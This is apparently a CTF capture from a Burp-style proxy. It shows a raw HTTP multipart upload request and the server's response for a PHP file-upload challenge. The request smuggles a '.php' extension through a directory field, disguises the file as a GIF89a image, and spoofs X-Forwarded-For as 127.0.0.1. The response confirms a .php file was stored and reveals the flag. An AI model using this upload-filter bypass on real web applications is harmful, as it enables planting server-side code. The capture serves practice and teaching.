 Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8555499021334833288442637​32
Content-Length: 42284
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------855549902133483328844263732
Content-Disposition: form-data; name="dir"
/uploads/1.ph
-----------------------------855549902133483328844263732
Content-Disposition: form-data; name="file"; filename="2.gif"
Content-Type: image/gif
GIF89axx
NETSCAPE2.0 XMP DataXMP<?xpacket
begin=" " id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe
XMP Core 5.0-c061 64.140949, 2010/12/07-10:57:01        "> <rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about=""
xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
xmlns:xmp="http://ns.adobe.com/xap/1.0/"
xmpMM:OriginalDocumentID="xmp.did:252C275611F3E011980DF1C4ABC61BAA"
xmpMM:DocumentID="xmp.did:26B2E4F2069E11E19849F2242E89FFA2"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Dec 2019 12:57:42 GMT
Content-Type: text/html
Connection: close
Via: 100167
Content-Length: 442
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .gif
[1] => gif
)
Upload: 2.gif<br />Type: image/gif<br />Size: 40.857421875 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>